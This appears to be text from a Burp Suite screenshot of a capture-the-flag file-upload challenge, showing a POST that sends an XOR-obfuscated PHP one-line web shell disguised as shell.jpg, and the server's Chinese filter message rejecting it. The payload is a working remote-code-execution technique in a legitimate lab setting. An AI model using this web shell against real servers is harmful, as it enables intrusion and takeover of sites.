 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------92496051538078519791454680282
8 Content-Length: 383
9 Origin: http://1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=c124dec6b2fa22e4804eceeb7983c57d
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------92496051538078519791454680282
16 Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php $a=("!"^"@").'ssert';$a($_POST[x]);?>
20 -----------------------------92496051538078519791454680282
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------92496051538078519791454680282--
25
Response
Pretty Raw Render \n Actions
上传文件 选择文件 未选择任何文件 上传
诶，别蒙我啊，这标志明显还是php啊